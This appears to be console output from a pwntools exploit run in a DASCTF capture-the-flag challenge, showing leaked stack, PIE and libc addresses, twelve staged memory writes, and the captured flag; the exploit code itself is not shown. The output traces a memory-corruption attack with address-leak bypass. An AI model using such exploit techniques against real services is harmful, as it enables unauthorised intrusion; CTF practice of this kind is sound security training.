 In [62]: payload(0)
[x] Opening connection to 10.1.100.127 on port 9999
[x] Opening connection to 10.1.100.127 on port 9999: Trying 10.1.100.127
[+] Opening connection to 10.1.100.127 on port 9999: Done
[*] Got low-16-bit rsp: 0x4080
[+] Leak rsp: 0x7ffe2cd04080
[+] Leak pie_base: 0x7f8ae403b000
[+] Leak libc_base: 0x7f8ae3e10000
[*] [ 1/12] 0x5f25 => [0x7ffe2cd04080]
[*] [ 2/12] 0xe3e5 => [0x7ffe2cd04082]
[*] [ 3/12] 0x7f8a => [0x7ffe2cd04084]
[*] [ 4/12] 0xa3e5 => [0x7ffe2cd04080]
[*] [ 5/12] 0xe3e3 => [0x7ffe2cd04082]
[*] [ 6/12] 0x7f8a => [0x7ffe2cd04084]
[*] [ 7/12] 0x40c8 => [0x7ffe2cd04080]
[*] [ 8/12] 0x2cd0 => [0x7ffe2cd04082]
[*] [ 9/12] 0x7ffe => [0x7ffe2cd04084]
[*] [10/12] 0x4e0 => [0x7ffe2cd04080]
[*] [11/12] 0xe3e9 => [0x7ffe2cd04082]
[*] [12/12] 0x7f8a => [0x7ffe2cd04084]
[*] Should be executing gets
[+] Flag is: DASCTF{16709443482186470324322213705139}
[*] Closed connection to 10.1.100.127 port 9999